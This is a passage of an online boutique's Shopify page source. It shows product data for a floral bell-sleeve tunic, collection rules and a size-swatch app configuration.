2X","public_title":"2X","options":["2X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584319033,"title":"3X","option1":"3X","option2":null,"option3":null,"sku":"ang-b9u98-a629-3X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","options":["3X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","options":["Size"],"media":[{"alt":null,"id":1964072796217,"position":1,"preview_image":{"aspect_ratio":0.459,"height":1583,"width":726,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183"},"aspect_ratio":0.459,"height":1583,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","width":726},{"alt":null,"id":1964075548729,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072665145,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072697913,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"},
        collections: [{"id":387371696375,"handle":"everything-for-emails","title":"all product feed","updated_at":"2026-01-22T19:07:51-05:00","body_html":"","published_at":"2023-03-18T08:23:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"}],"published_scope":"web"},{"id":387293610231,"handle":"all-products","title":"all products","updated_at":"2026-01-22T19:07:51-05:00","body_html":"","published_at":"2023-03-10T13:40:32-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Apparel \u0026 Accessories"},{"column":"type","relation":"equals","condition":"accessories"},{"column":"type","relation":"equals","condition":"new arrivals"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"Bottoms"},{"column":"type","relation":"equals","condition":"dress"},{"column":"type","relation":"equals","condition":"plus-size"},{"column":"type","relation":"equals","condition":"restocks"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"sale"},{"column":"type","relation":"equals","condition":"tunic"},{"column":"type","relation":"equals","condition":"Blouses"},{"column":"type","relation":"equals","condition":"Bottom"},{"column":"type","relation":"equals","condition":"Womens"},{"column":"type","relation":"equals","condition":"Jeans"},{"column":"type","relation":"equals","condition":"sweater"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"Cardigans"},{"column":"type","relation":"equals","condition":"Kimonos"},{"column":"type","relation":"equals","condition":"Rompers \u0026 Jumpsuits"},{"column":"type","relation":"equals","condition":"jacket"},{"column":"type","relation":"equals","condition":"judy blue"},{"column":"type","relation":"equals","condition":"loungewear"},{"column":"type","relation":"equals","condition":"Kimono"},{"column":"type","relation":"equals","condition":"Extender"},{"column":"type","relation":"equals","condition":"cosmetic bag"},{"column":"type","relation":"equals","condition":"hair accessories"},{"column":"type","relation":"equals","condition":"vest"},{"column":"type","relation":"equals","condition":"skirt"},{"column":"type","relation":"equals","condition":"shorts"},{"column":"type","relation":"equals","condition":"jewelry"},{"column":"type","relation":"equals","condition":"Dresses"},{"column":"type","relation":"equals","condition":"tops"},{"column":"type","relation":"equals","condition":"set"},{"column":"type","relation":"equals","condition":"pants"},{"column":"type","relation":"equals","condition":"top"},{"column":"type","relation":"equals","condition":"Kimonos"}],"published_scope":"web"},{"id":494338441463,"handle":"all-product-feed-copy","title":"Dec 2025","updated_at":"2026-01-22T19:07:51-05:00","body_html":"","published_at":"2025-11-25T10:19:10-05:00","sort_order":"price-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Redo"},{"column":"type","relation":"not_equals","condition":"return,package_protection"},{"column":"title","relation":"not_contains","condition":"Free Returns + Package Protection"},{"column":"tag","relation":"not_equals","condition":"new-arrival"}],"published_scope":"web"},{"id":476218261751,"handle":"maxretail","title":"maxretail","updated_at":"2026-01-22T12:18:59-05:00","body_html":"","published_at":"2024-12-10T12:43:52-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"maxretail"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":31715033145,"handle":"plus-size","title":"Plus Size","updated_at":"2026-01-22T12:18:30-05:00","body_html":"","published_at":"2018-03-08T08:37:59-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"plus-size"}],"published_scope":"global"},{"id":240555851944,"handle":"spring-collection","title":"Spring Collection","updated_at":"2026-01-20T11:40:14-05:00","body_html":"","published_at":"2021-01-28T15:14:09-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"SPRING"}],"published_scope":"global"},{"id":401057317111,"handle":"tops-1","title":"tops  Pink Friday","updated_at":"2026-01-22T12:18:10-05:00","body_html":"","published_at":"2024-11-21T10:11:09-05:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"top"},{"column":"tag","relation":"equals","condition":"tunic"},{"column":"tag","relation":"equals","condition":"tunic-plus-size"},{"column":"tag","relation":"equals","condition":"tops-tees-plus-size"}],"published_scope":"global"},{"id":31713755193,"handle":"tunics-plus-size","title":"Tunics (plus size)","updated_at":"2026-01-22T12:18:10-05:00","body_html":"","published_at":"2018-03-08T08:20:59-05:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"tunic-plus-size"}],"published_scope":"global"},{"id":378680279287,"handle":"vip-club","title":"VIP Club","updated_at":"2026-01-22T19:07:50-05:00","body_html":"\u003ch3 style=\"text-align: center;\"\u003eVIP Club members get 15% off storewide.\u003cbr\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003ca href=\"https:\/\/violetskyeboutique.com\/products\/vip-club\" title=\"Learn more about our VIP Club\" class=\"btn\"\u003eLearn More\u003c\/a\u003e\u003c\/h4\u003e","published_at":"2022-07-17T21:12:37-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"VIP Club"},{"column":"title","relation":"not_contains","condition":"Priority Processing"},{"column":"title","relation":"not_contains","condition":"Navidium Shipping Protection"},{"column":"title","relation":"not_contains","condition":"Gift Card"}],"published_scope":"web"}],
        options_with_values: [{"name":"Size","position":1,"values":["1X","2X","3X"]}],
        has_only_default_variant: false,
        curVariant: {
            "id": 14016584253497,
            "available": true,
            "title": "1X",
            "price": 5999,
            "compare_at_price": null,
            "inventory_management": "shopify",
            "inventory_quantity": 2,
            "option1": "1X",
            "option2": null,
            "option3": null,
            "options": ["1X"]
        },
        
    }
    
    
    
    
    
    GloboSwatchConfig.product.variants[0].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[1].inventory_quantity = 2;
    
    
    
    GloboSwatchConfig.product.variants[2].inventory_quantity = 0;
    
    
    
    GloboSwatchConfig.options_with_values_new = [
    {
            "name": "Size",
            "position": 1,
            "values": [{
                    "id": 202595434743,
                    "name": "1X",
                    "available": true,
                    "selected": true,
                    "variant": 
                        {
                            "id": 14016584253497,
                            "available": true,
                            "price": 5999,
                            "compare_at_price": null,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202595467511,
                    "name": "2X",
                    "available": true,
                    "selected": false,
                    "variant": 
                        {
                            "id": 14016584286265,
                            "available": true,
                            "price": 5999,
                            "compare_at_price": null,
                            "inventory_quantity": 2,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    },{
                    "id": 202595500279,
                    "name": "3X",
                    "available": false,
                    "selected": false,
                    "variant": 
                        {
                            "id": 14016584319033,
                            "available": false,
                            "price": 5999,
                            "compare_at_price": null,
                            "inventory_quantity": 0,
                            "featured_image": null
                        }
                    ,
                    "swatch_hex": 
                        null
                    ,
                    "swatch_image": 
                        null
                    
                    }]
        }
    ];
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"out_of_stock":"cross out","enable_mandatory":false,"show_add_to_cart_button":true,"add_to_cart_ajax":false,"show_option_name":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","text_required":"This field is required","sort_option":false,"show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"show_limit_variant":false,"limit_variant":"5"},"options":[{"id":176702,"name":"Size","shop_id":29001,"option_items":[{"id":4714027,"value":"S","option_id":176702,"products":null,"products_count":1390,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714028,"value":"M","option_id":176702,"products":null,"products_count":1381,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714029,"value":"L","option_id":176702,"products":null,"products_count":1353,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714030,"value":"XL","option_id":176702,"products":null,"products_count":1112,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714031,"value":"2XL","option_id":176702,"products":null,"products_count":227,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714032,"value":"3XL","option_id":176702,"products":null,"products_count":200,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714033,"value":"Small","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714034,"value":"Medium","option_id":176702,"products":null,"products_count":1097,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714035,"value":"Large","option_id":176702,"products":null,"products_count":1081,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714036,"value":"1X","option_id":176702,"products":null,"products_count":1220,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714037,"value":"2X","option_id":176702,"products":null,"products_count":1169,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714038,"value":"3X","option_id":176702,"products":null,"products_count":424,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714039,"value":"XS","option_id":176702,"products":null,"products_count":32,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714040,"value":"Brown Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714041,"value":"XL \/ 1X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714042,"value":"1X \/ 2X","option_id":176702,"products":null,"products_count":29,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714043,"value":"S \/ M","option_id":176702,"products":null,"products_count":18,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714044,"value":"M \/ L","option_id":176702,"products":null,"products_count":16,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714045,"value":"Black","option_id":176702,"products":null,"products_count":8,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714046,"value":"Caramel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714047,"value":"Blue","option_id":176702,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714048,"value":"1XL","option_id":176702,"products":null,"products_count":114,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714049,"value":"XL\/1X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714050,"value":"1X\/2X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714051,"value":"Black Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714052,"value":"Pink Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714053,"value":"White Snake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714054,"value":"Saddle","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714055,"value":"one size","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714056,"value":"Small \/ Medium","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714057,"value":"Large \/ XL","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714058,"value":"4XL","option_id":176702,"products":null,"products_count":20,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714059,"value":"Medium \/ Large","option_id":176702,"products":null,"products_count":14,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714060,"value":"Small\/Medium","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714061,"value":"Medium\/Large","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714071,"value":"charcoal Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714072,"value":"Xl","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714074,"value":"XXL","option_id":176702,"products":null,"products_count":5,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714075,"value":"XXXL","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714076,"value":"One Size","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714077,"value":"26","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714078,"value":"27","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714079,"value":"28","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714080,"value":"29","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714081,"value":"30","option_id":176702,"products":null,"products_count":9,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714082,"value":"31","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714083,"value":"32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714084,"value":"arianna","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714085,"value":"asteria","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714086,"value":"catalina","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714087,"value":"Celine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":471410